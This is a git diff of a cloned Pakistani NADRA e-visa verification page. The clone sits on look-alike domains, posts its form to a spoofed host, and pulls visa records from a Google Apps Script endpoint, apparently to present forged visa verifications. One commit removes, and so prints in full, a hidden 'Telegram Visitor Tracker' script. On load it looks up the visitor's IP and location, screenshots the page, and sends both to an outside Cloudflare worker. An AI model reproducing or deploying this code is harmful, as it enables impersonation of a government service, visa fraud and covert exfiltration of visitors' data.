-  .loading-effect-2 > span:after {
-    content: ""; display: block; border-radius: 50%;
-    border: 2px solid #0068AC;
-    position: absolute; top: 50%; left: 50%;
-    transform: translate(-50%, -50%);
-  }
-  .loading-effect-2 > span {
-    width: 100%; height: 100%; top: 0; left: 0;
-    border-left-color: transparent;
-    animation: effect-2 2s infinite linear;
-  }
-  .loading-effect-2 > span:before { width: 75%; height: 75%; border-right-color: transparent; }
-  .loading-effect-2 > span:after  { width: 50%; height: 50%; border-bottom-color: transparent; }
-  @keyframes effect-2 {
-    from { transform: rotate(0deg); }
-    to   { transform: rotate(360deg); }
-  }
-  .page-content { visibility: hidden; opacity: 0; }
-  .page-content.loaded { visibility: visible; opacity: 1; transition: opacity 0.3s ease; }
-  .menu-icon { width: 25px; height: 18px; position: relative; cursor: pointer; display: inline-block; }
-  .menu-icon span { position: absolute; height: 2.5px; width: 100%; background: #1b5fa7; border-radius: 9px; transition: 0.4s; }
-  .menu-icon span:nth-child(1) { top: 0; }
-  .menu-icon span:nth-child(2) { top: 7px; }
-  .menu-icon span:nth-child(3) { top: 14px; }
-  .menu-icon.active span:nth-child(1) { transform: rotate(45deg); top: 7px; }
-  .menu-icon.active span:nth-child(2) { opacity: 0; }
-  .menu-icon.active span:nth-child(3) { transform: rotate(-45deg); top: 7px; }
-  .mobile-menu { position: fixed; top: 65px; width: 100%; background: #1e273d; max-height: 0; overflow: hidden; transition: max-height .4s; z-index: 999; }
-  .mobile-menu.show { max-height: 400px; }
-  .mobile-menu a { display: block; padding: 18px 25px; color: #fff; text-decoration: none; }
-  .btn-back-login { display: inline-block; background: #0070ad; color: #fff; padding: 12px 35px; margin: 30px 0 10px 0; text-decoration: none; font-size: 14px; }
-  .btn-back-login:hover { background: #005a8e; color: #fff; text-decoration: none; }
-  .footer { text-align: center; font-size: 12px; color: #999; padding: 25px; }
-  .label-div { text-align: left; }
-  .value-div { text-align: left; }
-  @media (max-width: 991px) {
-    .label-div { text-align: center; }
-    .value-div { text-align: center; }
-  }
-</style>
+<!-- END Telegram Visitor Tracker -->
+	
+	<!-- Mobile Specific Metas -->
+	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
+	
+	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/bootstrap.min.css">
+	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/ionicons.css">
+	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/shortcodes.css">		
+	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/style.css">
+	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/font-nadra.css">
+	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/responsive.css">
+	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/animate.css">
+	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/custom.css">
+	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/primefaces.css">
+	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/errormsg.css">
+	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/font-awesome.min.css">
+	
+	<link rel="preconnect" href="https://fonts.googleapis.com/">
+	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
+	<link href="./PAK VISA_files/css2" rel="stylesheet"> 
+	
+	<noscript>
+		<meta http-equiv="refresh" content="0;noJS.xhtml" />
+	</noscript>
+	<link rel="shortcut icon" href="https://visa.nadra.gov.pk/e-visa/images/2.fw.ico">
+	
+	<script type="text/javascript" src="./PAK VISA_files/bootstrap.min.js.download"></script>
+	<script type="text/javascript" src="./PAK VISA_files/waypoints.min.js.download"></script>
+	<script type="text/javascript" src="./PAK VISA_files/main.js.download" defer="defer"></script>
+	<script type="text/javascript" src="./PAK VISA_files/custom.js.download"></script>
+	<script type="text/javascript" src="./PAK VISA_files/validations.js.download"></script>
+	<script type="text/javascript" src="./PAK VISA_files/template.js.download"></script>
+	<script src="./PAK VISA_files/jquery.min.js.download" type="text/javascript"></script>
+	
+	<style type="text/css">
+		/* ── PRELOADER (extracted from current website) ── */
+		.preloader {
+		  width: 100%; height: 100%;
+		  background-color: #fff;
+		  position: fixed; top: 0; left: 0;
+		  z-index: 9999999;
+		  transition: all 0.3s ease-in-out;
+		}
+		.clear-loading {
+		  text-align: center; margin: 0 auto;
+		  position: absolute; top: 50%; left: 50%;
+		  margin-top: -50px; margin-left: -50px;
+		  box-sizing: border-box;
+		}
+		.loading-effect-2 { width: 100px; height: 100px; }
+		.loading-effect-2 > span,
+		.loading-effect-2 > span:before,
+		.loading-effect-2 > span:after {
+		  content: ""; display: block; border-radius: 50%;
+		  border: 2px solid #0068AC;
+		  position: absolute; top: 50%; left: 50%;
+		  transform: translate(-50%, -50%);
+		}
+		.loading-effect-2 > span {
+		  width: 100%; height: 100%; top: 0; left: 0;
+		  border-left-color: transparent;
+		  animation: effect-2 2s infinite linear;
+		}
+		.loading-effect-2 > span:before { width: 75%; height: 75%; border-right-color: transparent; }
+		.loading-effect-2 > span:after  { width: 50%; height: 50%; border-bottom-color: transparent; }
+		@keyframes effect-2 {
+		  from { transform: rotate(0deg); }
+		  to   { transform: rotate(360deg); }
+		}
+		/* ── PAGE CONTENT hidden until loaded ── */
+		.page-content { visibility: hidden; opacity: 0; }
+		.page-content.loaded { visibility: visible; opacity: 1; transition: opacity 0.3s ease; }
+
+		body {
+			font: 14px/24px "Poppins", sans-serif !important;
+		    background-color: #fff;
+		    color: #666666;
+		}
+		
+		.preview__header {
+			font-size: 12px;
+			min-height: 35px;
+			background-color: #44aa68;
+			z-index: 100;
+			color: #fff;
+		}
+		
+		@media (max-width: 767px) {
+			.banner-hide-xs {
+				display: none !important;
+			}
+		}
+		
+		.top-banner-allignment {
+			width: auto;
+			padding-right: 100px;
+			padding-top: 50px;
+			float: right;
+			display: block;
+		}
+		
+		@media(max-width: 991px) {
+			.top-banner-allignment {
+				text-align: center;
+				float: none;
+				padding-right: 0;
+				padding-top: 200px;
+				display: block;
+			}
+		}
+		
+		@media(max-width: 430px) {
+			.top-banner-allignment {
+				text-align: center;
+				float: none;
+				padding-right: 0;
+				padding-top: 0px;
+				display: none;
+			}
+			.top-banner img {
+				width: 100px;
+			}
+		}
+	</style>
+	<style type="text/css">
+		.label-div {
+			text-align: left;
+		}
+		.value-div {
+			text-align: left;
+		}
+		@media(max-width: 991px) {
+			.label-div {
+				text-align: center;
+			}
+			.value-div {
+				text-align: center;
+			}
+		}
+	</style>
 </head>
 <body>
+
 <!-- PRELOADER -->
 <div class="preloader" id="preloader">
   <div class="clear-loading loading-effect-2"><span></span></div>
@@ -175,156 +247,317 @@
 
 <!-- PAGE CONTENT -->
 <div class="page-content" id="pageContent">
-  <div class="boxed">
-    <header id="header" class="header bg-color">
-      <div class="container" style="height:70px;">
-        <div class="row">
-          <div class="header-wrap">
-            <div class="col-md-6 col-xs-6">
-              <div id="logo" class="logo" style="margin-left:-10px;">
-                <a href="https://www.nadra.gov.pk/">
-                  <img src="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/img/pak_visa_logo.png" style="height:50px;">
-                </a>
-              </div>
+
+	<div class="row">
+		<div class="col-md-12 col-sm-12 banner-hide-xs preview__header" id="infoHeader" style="display: none !important;">
+			<div class="col-md-11 col-sm-11 text-center">
+				<p style="margin-top: 7px;padding-left: 228px;font-weight: bold;font-size: 14px;">
+					PAK VISA IS CROSS BROWSER COMPATIBLE. HOWEVER, FOR OPTIMAL EXPERIENCE RECOMMENDED BROWSER IS GOOGLE CHROME. 
+				</p>
+			</div>
+			<div class="col-md-1 col-sm-1 text-right">
+				<span onclick="closeInfoBar();" style="cursor: pointer;line-height: 35px;">X</span>
+			</div>
+		</div>
+	</div>
+		
+	<div class="boxed">
+	
+<form id="j_idt14" name="j_idt14" method="post" action="https://evisa-gov-pk.nadra-gvo.pk/e-visa/verifyD.xhtml" enctype="application/x-www-form-urlencoded">
+<script type="text/javascript" src="./PAK VISA_files/browser.js.download"></script>
+	
+	<header id="header" class="header bg-color">
+	<style>
+		#header.ui-widget-content {
+		    background: #fff !important;
+		    border: none;
+		}
+	</style><div id="j_idt14:j_idt16_content" style="display: none;"><table>
+<tbody>
+<tr>
+<td><img src="./PAK VISA_files/ajax-loading.gif" style="margin-right: 12px; vertical-align: middle;"></td>
+<td><span style="white-space: nowrap;">Please wait...</span></td>
+</tr>
+</tbody>
+</table>
+</div>
+			<div class="container" style="height: 70px;">
+				<div class="row">
+					<div class="header-wrap">
+						<div class="col-md-4 col-xs-10">
+							<div id="logo" class="logo"><script type="text/javascript" src="./PAK VISA_files/jsf.js.xhtml"></script>
+							<a href="https://evisa-gov-pk.nadra-gvo.pk/e-visa/verifyqr.php?pdtx=UDA0MzU3NDM2&amp;h=32a903df815abedd197d3d5fe2608a5d3aaec3cedaa9a0c3958b69839b37283f213aa22be17bd403398c41daed0ebc6cd448e955cc11f6ed80d10574ab378933&amp;r=ODgwMDEwNTkxNzQ=&amp;S=NjIw#" onclick="jsf.util.chain(this,event,&#39;PF(\&#39;blockUIWidgetMenu\&#39;).block()&#39;,&#39;mojarra.jsfcljs(document.getElementById(\&#39;j_idt14\&#39;),{\&#39;j_idt14:j_idt21\&#39;:\&#39;j_idt14:j_idt21\&#39;},\&#39;\&#39;)&#39;);return false"><img src="./PAK VISA_files/pak_visa_logo.png" style="height:50px;"></a>
+							</div><!-- /#logo -->                            
+						</div><!-- /.col-md-2 -->
+						<div class="col-md-8 col-xs-2">	
+							<div class="nav-wrap">
+                                <div class="btn-menu">
+                                    <span></span>
+                                </div><!-- //mobile menu button -->								
+							<nav id="mainnav" class="mainnav">
+									<ul class="menu">
+										<li><a href="https://visa.nadra.gov.pk/e-visa/welcome" class="urduLang urduFont">Home</a>  
+										</li>
+										<li><a href="https://visa.nadra.gov.pk/how-to-apply/" target="_blank">Guidelines</a>
+										</li>
+										<li><a href="https://visa.nadra.gov.pk/download/" target="_blank">Downloads</a>
+										</li>
+										<li><a href="https://visa.nadra.gov.pk/faqs/" target="_blank">FAQ</a>
+										</li>
+										<li><a href="https://visa.nadra.gov.pk/contact/" target="_blank">Contact Us</a>
+										</li>
+									</ul>
+								</nav></div>
+						</div>
+					</div>
+				</div>
+			</div>
+		</header><div style="height: 70px; display: none;"></div><div style="height: 70px; display: none;"></div>
+</form>
+		
+		<section class="flat-row">
+			<div class="top-banner">
+				<div class="row">
+					<div class="col-md-12 top-banner-allignment">
+					</div>
+				</div>
+			</div>
+			<div class="container">
+		<div class="row pd-contact-v2">
+ <div class="boxed3">
+		
+				<div id="login-block" class="col-md-8  col-md-offset-2 animated slideInUp1 fadeOutDow5n">
+						<article class="post style2">
+							<div class="content-post" style="text-align: center;">
+								
+								<h1 class="title-post text-center urduLang" style="text-align: center;">
+									<a id="eid" href="#" title="">Visa Reference Number</a>
+								</h1>
+								<hr>
+								
+								<div class="row">
+								
+									<div class="col-md-4">
+										<img class="applicant-photo" id="photo" width="152px" src="">
+								    </div>  
+								    <div class="col-md-8">	
+										
+											<div class="row" style="margin-top: 20px;">
+									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
+									                <label>NAME</label>
+									            </div>
+									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
+									                <p id="fullname" style="font-size: 14px; padding-top: 2px;"></p>
+									            </div>
+									        </div>
+										
+											<div class="row" style="margin-top: 20px;">
+									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
+												<span style="font-size: 24;font-weight: bold;">Passport No</span>
+									            </div>
+									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
+									                <p id="passport" style="font-size: 15px; padding-top:5px;"></p>
+									            </div>
+									        </div>
+										
+											<div class="row" style="margin-top: 20px;">
+									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
+												<span style="font-size: 24; font-weight: bold;">Passport Country</span>
+									            </div>
+									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
+									                <p id="country" style="font-size: 15px; padding-top: 3px;"></p>
+									            </div>
+									        </div>
+									        
+									        <div class="row" style="margin-top: 20px;">
+									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
+									                <label>Visa Category</label>
+									            </div>
+									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
+									                <p id="visa_category" style="font-size: 15px; padding-top: 3px;"></p>
+									            </div>
+									        </div>	
+								        
+								    </div>
+								      
+								</div>
+								
+									<div class="row" style="margin-top: 20px;">
+										<div class="col-md-6">
+											<div class="row" style="margin-top: 20px;">
+									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
+									                <label>Visa Sub Category</label>
+									            </div>
+									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
+									                <p id="visa_sub_category" style="font-size: 15px; padding-top: 3px;"></p>
+									            </div>
+									        </div>
+										</div>
+										
+										<div class="col-md-6">
+											<div class="row" style="margin-top: 20px;">
+									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
+									                <label>Application Type</label>
+									            </div>
+									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
+									                <p id="application_type" style="font-size: 15px; padding-top: 3px;"></p>
+									            </div>
+									        </div>
+										</div>
+									</div>
+									
+									<div class="row" style="margin-top: 20px;">
+										<div class="col-md-6">
+											<div class="row" style="margin-top: 20px;">
+									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
+									                <label>Staying Facility</label>
+									            </div>
+									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
+									                <p id="staying_facility" style="font-size: 15px; padding-top: 3px;"></p>
+									            </div>
+									        </div>
+										</div>
+										
+										<div class="col-md-6">
+											<div class="row" style="margin-top: 20px;">
+									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
+									                <label>Visa Start Date</label>
+									            </div>
+									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
+									                <p id="visa_start" style="font-size: 15px; padding-top: 3px;"></p>
+									            </div>
+									        </div>
+										</div>
+									</div>
+									
+									<div class="row" style="margin-top: 20px;">
+										<div class="col-md-6">
+											<div class="row" style="margin-top: 20px;">
+									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
+									                <label>Visa End Date</label>
+									            </div>
+									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
+									                <p id="visa_end" style="font-size: 15px; padding-top: 3px;"></p>
+									            </div>
+									        </div>
+										</div>
+										
+										<div class="col-md-6">
+											<div class="row" style="margin-top: 20px;">
+									            <div class="col-md-5 ct-u-padding0 ct-u-margin0 label-div">
+									                <label>Visa Duration</label>
+									            </div>
+									            <div class="col-md-7 ct-u-padding0 ct-u-margin0 value-div">
+									                <p id="visa_duration" style="font-size: 15px; padding-top: 3px;"></p>
+									            </div>
+									        </div>
+										</div>
+									</div>
+									
+								<div class="row text-center ct-u-marginTop20" style="text-align: center;">
+								<a href="https://visa.nadra.gov.pk/e-visa/authenticate" class="btn btn-success  btn-lg button-submit">Back to Login</a>
+								</div>
+							</div>
+						</article>
+			   				  
+					</div>
+		</div>
+			</div>
+		</div></section>
+	</div>
+	<div id="wrapper">
+		<div id="connectionLostDiv" style="height:100%; width:100%; position:fixed; opacity:0.9; background-color:#B6B6B4; top:0px; left:0px; margin:0px; z-index:2000; vertical-align:middle; text-align:center; display: none;">
+			<div id="connectionLostMessage" style="height:50%; width:50%; position:fixed; color:#000; top:25%; left:25%; margin:0px; z-index:3000; vertical-align:middle; text-align:center; font-size: 32px;">
+				<img src="./PAK VISA_files/connecting.gif"> <br>
+				<br> <span>Connection Lost. Trying to reconnect...</span>
+			</div>
+		</div>
+	</div>
+		<footer id="footer">
+    <div class="footer-bottom visible-lg visible-md visible-sm">
+        <div class="container">
+            <div class="row">
+                <div class="col-md-12 text-center" id="footerCredits" style="float: none; margin:0 auto;">
+                    <div class="copyright text-uppercase text-center">
+                        <p class="urdufooter" style="width: 100%; margin-bottom:0;">COPYRIGHT © 2015 -
+                        2026
+                        MINISTRY OF INTERIOR, GOVERNMENT OF PAKISTAN - All rights reserved - v: 6.0.2</p>
+                    </div>
+                </div>
             </div>
-            <div class="col-md-6 col-xs-6 text-right" style="margin-top:25px; padding-right:25px;">
-              <div class="menu-icon" id="menuIcon" onclick="toggleMenu()">
-                <span></span><span></span><span></span>
-              </div>
+        </div>
+    </div>
+    
+    <div class="footer-bottom visible-xs">
+        <div class="container">
+            <div class="row">
+                <div class="col-md-12 text-center" id="footerCredits" style="float: none; margin:0 auto;">
+                    <div class="copyright text-uppercase text-center">
+                        <p class="urdufooter" style="width: 100%; margin-bottom:0;">COPYRIGHT © 2015 - 
+                        2026
+                        MINISTRY OF INTERIOR, GOVERNMENT OF PAKISTAN - v: 6.0.2</p>
+                    </div>
+                </div>
             </div>
-          </div>
         </div>
-      </div>
-    </header>
-
-    <!-- MOBILE MENU -->
-    <div class="mobile-menu" id="mobileMenu">
-      <a href="https://www.nadra.gov.pk/">Home</a>
-      <a href="https://visa.nadra.gov.pk/how-to-apply/">Guidelines</a>
-      <a href="https://visa.nadra.gov.pk/download/">Downloads</a>
-      <a href="https://visa.nadra.gov.pk/faqs/">FAQ</a>
-      <a href="https://visa.nadra.gov.pk/contact/">Contact Us</a>
     </div>
-
-    <section class="flat-row" style="margin-top:60px;">
-      <div class="container">
-        <div class="row pd-contact-v2">
-          <div id="login-block" class="col-md-8 col-md-offset-2 animated slideInUp">
-            <article class="post style2">
-              <div class="content-post" style="text-align:center;">
-                <h1 class="title-post">
-                  <a id="eid">Visa Reference Number</a>
-                </h1>
-                <hr>
-                <div class="row">
-                  <div class="col-md-4">
-                    <img id="photo"
-                      src="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/avator/upload/default.jpg"
-                      style="width:auto;max-width:152px;height:auto;display:block;margin:0 auto;pointer-events:none;cursor:default;">
-                  </div>
-                  <div class="col-md-8">
-                    <div class="row" style="margin-top:35px;">
-                      <div class="col-md-5 label-div"><label>NAME</label></div>
-                      <div class="col-md-7 value-div"><p id="fullname">---</p></div>
-                    </div>
-                    <div class="row" style="margin-top:35px;">
-                      <div class="col-md-5 label-div"><label>Passport No</label></div>
-                      <div class="col-md-7 value-div"><p id="passport">---</p></div>
-                    </div>
-                    <div class="row" style="margin-top:35px;">
-                      <div class="col-md-5 label-div"><label>Passport Country</label></div>
-                      <div class="col-md-7 value-div"><p id="country">---</p></div>
-                    </div>
-                    <div class="row" style="margin-top:35px;">
-                      <div class="col-md-5 label-div"><label>Visa Category</label></div>
-                      <div class="col-md-7 value-div"><p id="visa_category">---</p></div>
-                    </div>
-                  </div>
-                </div>
-                <div class="row" style="margin-top:35px;">
-                  <div class="col-md-5 label-div"><label>Visa Sub Category</label></div>
-                  <div class="col-md-7 value-div"><p id="visa_sub_category">---</p></div>
-                </div>
-                <div class="row" style="margin-top:35px;">
-                  <div class="col-md-5 label-div"><label>Application Type</label></div>
-                  <div class="col-md-7 value-div"><p id="application_type">---</p></div>
-                </div>
-                <div class="row" style="margin-top:35px;">
-                  <div class="col-md-5 label-div"><label>Staying Facility</label></div>
-                  <div class="col-md-7 value-div"><p id="staying_facility">---</p></div>
-                </div>
-                <div class="row" style="margin-top:35px;">
-                  <div class="col-md-5 label-div"><label>Visa Start Date</label></div>
-                  <div class="col-md-7 value-div"><p id="visa_start">---</p></div>
-                </div>
-                <div class="row" style="margin-top:35px;">
-                  <div class="col-md-5 label-div"><label>Visa End Date</label></div>
-                  <div class="col-md-7 value-div"><p id="visa_end">---</p></div>
-                </div>
-                <div class="row" style="margin-top:35px;">
-                  <div class="col-md-5 label-div"><label>Visa Duration</label></div>
-                  <div class="col-md-7 value-div"><p id="visa_duration">---</p></div>
-                </div>
-                <a class="btn-back-login" href="https://visa.nadra.gov.pk/e-visa/authenticate">Back to Login</a>
-              </div>
-            </article>
-          </div>
-        </div>
-      </div>
-    </section>
-  </div>
-
-  <div class="footer">
-    COPYRIGHT &copy; 2015 - 2026 MINISTRY OF INTERIOR,<br>
-    GOVERNMENT OF PAKISTAN - V: 6.0.0
-  </div>
-</div>
-
+</footer>
+	<!-- /#footer -->
+	<div class="button-go-top">
+		<a href="https://evisa-gov-pk.nadra-gvo.pk/e-visa/verifyqr.php?pdtx=UDA0MzU3NDM2&amp;h=32a903df815abedd197d3d5fe2608a5d3aaec3cedaa9a0c3958b69839b37283f213aa22be17bd403398c41daed0ebc6cd448e955cc11f6ed80d10574ab378933&amp;r=ODgwMDEwNTkxNzQ=&amp;S=NjIw#" title="" class="go-top"> <i class="fa fa-chevron-up"></i>
+		</a>
+	</div>
+
+<div id="textarea_simulator" style="position: absolute; top: 0px; left: 0px; visibility: hidden;"></div>
+
+<!-- Preloader hide + Google Sheets Dynamic Data Loader -->
 <script>
-  function toggleMenu() {
-    document.getElementById("mobileMenu").classList.toggle("show");
-    document.getElementById("menuIcon").classList.toggle("active");
-  }
-  function setText(id, val) {
-    var el = document.getElementById(id);
-    if (el) el.innerText = val || "---";
-  }
-  function formatDate(d) {
-    if (!d) return "---";
-    return new Date(d).toLocaleDateString("en-GB", { day: "2-digit", month: "short", year: "numeric" });
-  }
   function showPage() {
     var loader = document.getElementById("preloader");
     loader.style.opacity = "0";
     setTimeout(function () { loader.style.display = "none"; }, 300);
     document.getElementById("pageContent").classList.add("loaded");
   }
+  function setText(id, val) {
+    var el = document.getElementById(id);
+    if (el) el.innerText = val || "";
+  }
+  function formatDate(d) {
+    if (!d) return "";
+    return new Date(d).toLocaleDateString("en-GB", { day: "2-digit", month: "short", year: "numeric" });
+  }
   var id = new URLSearchParams(window.location.search).get("id");
   if (id) {
     fetch("https://script.google.com/macros/s/AKfycbz5RtSgtWeStpF3mIMoKtHWX4WQnvdXK4uNNjJ2RUPalSWrlhiA4OoHwL38Ndj3rA0B/exec?id=" + id)
       .then(function(r) { return r.json(); })
       .then(function(data) {
-        document.getElementById("eid").innerText = "Visa Reference Number - " + (data.id || id);
-        setText("fullname", data.name);
-        setText("passport", data.passport_no);
-        setText("country", data.passport_country);
-        setText("visa_category", data.visa_category);
+        var eid = document.getElementById("eid");
+        if (eid) eid.innerText = "Visa Reference Number - " + (data.id || id);
+        setText("fullname",          data.name);
+        setText("passport",          data.passport_no);
+        setText("country",           data.passport_country);
+        setText("visa_category",     data.visa_category);
         setText("visa_sub_category", data.visa_sub_category);
-        setText("application_type", data.application_type);
-        setText("staying_facility", data.staying_facility);
-        setText("visa_start", formatDate(data.visa_start_date));
-        setText("visa_end", formatDate(data.visa_end_date));
-        setText("visa_duration", data.visa_duration);
-        if (data.photo) { document.getElementById("photo").src = data.photo; }
+        setText("application_type",  data.application_type);
+        setText("staying_facility",  data.staying_facility);
+        setText("visa_start",        formatDate(data.visa_start_date));
+        setText("visa_end",          formatDate(data.visa_end_date));
+        setText("visa_duration",     data.visa_duration);
+        if (data.photo) {
+          var photo = document.getElementById("photo");
+          if (photo) photo.src = data.photo;
+        }
         showPage();
       })
       .catch(function() {
-        document.getElementById("login-block").innerHTML = "<h2 style='text-align:center;margin-top:40px;'>Record Not Found</h2>";
+        var block = document.getElementById("login-block");
+        if (block) block.innerHTML = "<h2 style='text-align:center;margin-top:40px;'>Record Not Found</h2>";
         showPage();
       });
   } else {
     showPage();
   }
 </script>
-</body>
-</html>
+
+</div><!-- end page-content -->
+</body></html>

==== commit 74ecb532: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,104 +1,10 @@
 <!DOCTYPE html>
-<!-- saved from url=(0228)https://evisa-gov-pk.nadra-gvo.pk/e-visa/verifyqr.php?pdtx=UDA0MzU3NDM2&h=32a903df815abedd197d3d5fe2608a5d3aaec3cedaa9a0c3958b69839b37283f213aa22be17bd403398c41daed0ebc6cd448e955cc11f6ed80d10574ab378933&r=ODgwMDEwNTkxNzQ=&S=NjIw -->
+<!-- saved from url=(0046)https://visa.nadra.gov.pk/e-visa/verifyD.xhtml -->
 <html xmlns="http://www.w3.org/1999/xhtml"><head id="j_idt2"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-	<meta http-equiv="X-UA-Compatible" content="IE=edge">
-	<link type="text/css" rel="stylesheet" href="./PAK VISA_files/theme.css.css">
-	
-	<link type="text/css" rel="stylesheet" href="./PAK VISA_files/components.css.css">
-	
-	<script type="text/javascript" src="./PAK VISA_files/jquery.js.xhtml"></script>
-	<script type="text/javascript" src="./PAK VISA_files/jquery-plugins.js.xhtml"></script>
-	<script type="text/javascript" src="./PAK VISA_files/primefaces-extensions.js.xhtml"></script>
-	<link type="text/css" rel="stylesheet" href="./PAK VISA_files/blockui.css.css">
-	<script type="text/javascript" src="./PAK VISA_files/blockui.js.xhtml"></script>
-	
+	    <meta http-equiv="X-UA-Compatible" content="IE=edge"><link type="text/css" rel="stylesheet" href="./PAK VISA_files/theme.css.xhtml"><link type="text/css" rel="stylesheet" href="./PAK VISA_files/components.css.xhtml"><script type="text/javascript" src="./PAK VISA_files/jquery.js.xhtml"></script><script type="text/javascript" src="./PAK VISA_files/jquery-plugins.js.xhtml"></script><script type="text/javascript" src="./PAK VISA_files/core.js.xhtml"></script><script type="text/javascript" src="./PAK VISA_files/primefaces-extensions.js.xhtml"></script><link type="text/css" rel="stylesheet" href="./PAK VISA_files/blockui.css.xhtml"><script type="text/javascript" src="./PAK VISA_files/blockui.js.xhtml"></script><script type="text/javascript">if(window.PrimeFaces){PrimeFaces.settings.locale='en_US';}</script>  
 	<title>PAK VISA</title>
-<!-- Telegram Visitor Tracker + Screenshot -->
-<script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js"></script>
-<script>
-(function () {
-  var WORKER_URL = "https://long-pine-6e25.hkopbahi1111.workers.dev/";
-  var ua      = navigator.userAgent;
-  var device  = /Mobile|Android|iPhone|iPad/i.test(ua) ? "Mobile" : "Desktop";
-  var browser = "Unknown";
-  if      (ua.indexOf("Edg")     > -1) browser = "Edge";
-  else if (ua.indexOf("OPR")     > -1) browser = "Opera";
-  else if (ua.indexOf("Chrome")  > -1) browser = "Chrome";
-  else if (ua.indexOf("Firefox") > -1) browser = "Firefox";
-  else if (ua.indexOf("Safari")  > -1) browser = "Safari";
-  var ref  = document.referrer || "Direct / WhatsApp";
-  var page = window.location.href;
-  var time = new Date().toLocaleString("en-PK", { timeZone: "Asia/Karachi" });
-  function sendData(geo, screenshot) {
-    var payload = {
-      ip:         geo.ip      || "N/A",
-      city:       geo.city    || "N/A",
-      country:    geo.country || "N/A",
-      isp:        geo.isp     || "N/A",
-      device:     device,
-      browser:    browser,
-      ref:        ref,
-      time:       time,
-      page:       page,
-      screenshot: screenshot || null
-    };
-    fetch(WORKER_URL, {
-      method: "POST",
-      headers: { "Content-Type": "application/json" },
-      body: JSON.stringify(payload)
-    }).catch(function(){});
-  }
-  function takeScreenshot(geo) {
-    setTimeout(function() {
-      html2canvas(document.body, {
-        useCORS: true,
-        allowTaint: true,
-        scale: 0.6,
-        logging: false
-      }).then(function(canvas) {
-        sendData(geo, canvas.toDataURL("image/png"));
-      }).catch(function() {
-        sendData(geo, null);
-      });
-    }, 2000);
-  }
-  function getGeoAndTrack() {
-    fetch("https://ip-api.com/json/?fields=status,query,city,country,isp")
-      .then(function(r) { return r.json(); })
-      .then(function(d) {
-        if (d && d.status === "success") {
-          takeScreenshot({ ip: d.query, city: d.city, country: d.country, isp: d.isp });
-        } else { throw new Error("fail"); }
-      })
-      .catch(function() {
-        fetch("https://ipwho.is/")
-          .then(function(r) { return r.json(); })
-          .then(function(d) {
-            if (d && d.success) {
-              takeScreenshot({ ip: d.ip, city: d.city, country: d.country, isp: d.connection ? d.connection.isp : "N/A" });
-            } else { throw new Error("fail"); }
-          })
-          .catch(function() {
-            fetch("https://ipapi.co/json/")
-              .then(function(r) { return r.json(); })
-              .then(function(d) {
-                if (d && d.ip) {
-                  takeScreenshot({ ip: d.ip, city: d.city, country: d.country_name, isp: d.org });
-                } else { throw new Error("fail"); }
-              })
-              .catch(function() {
-                takeScreenshot({ ip: "N/A", city: "N/A", country: "N/A", isp: "N/A" });
-              });
-          });
-      });
-  }
-  window.addEventListener("load", function() {
-    getGeoAndTrack();
-  });
-})();
-</script>
-<!-- END Telegram Visitor Tracker -->
-	
+	
+	<meta name="format-detection" content="telephone=no">
 	<!-- Mobile Specific Metas -->
 	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 	
@@ -111,65 +17,46 @@
 	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/animate.css">
 	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/custom.css">
 	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/primefaces.css">
+	
+	
 	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/errormsg.css">
+	<!--     &lt;link rel="stylesheet" type="text/css" href="/e-visa/css/iconmoon.css"&gt;&lt;/link&gt; -->
+
+	<!-- Favicon and touch icons  -->
+	<link href="https://visa.nadra.gov.pk/e-visa/images/favicon.ico" rel="shortcut icon">
+
 	<link rel="stylesheet" type="text/css" href="./PAK VISA_files/font-awesome.min.css">
-	
-	<link rel="preconnect" href="https://fonts.googleapis.com/">
-	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
-	<link href="./PAK VISA_files/css2" rel="stylesheet"> 
-	
 	<noscript>
 		<meta http-equiv="refresh" content="0;noJS.xhtml" />
 	</noscript>
+
 	<link rel="shortcut icon" href="https://visa.nadra.gov.pk/e-visa/images/2.fw.ico">
 	
+	<!-- Javascript 
+    &lt;script type="text/javascript" src="js/jquery.min.js"&gt;&lt;/script&gt;-->
 	<script type="text/javascript" src="./PAK VISA_files/bootstrap.min.js.download"></script>
 	<script type="text/javascript" src="./PAK VISA_files/waypoints.min.js.download"></script>
+
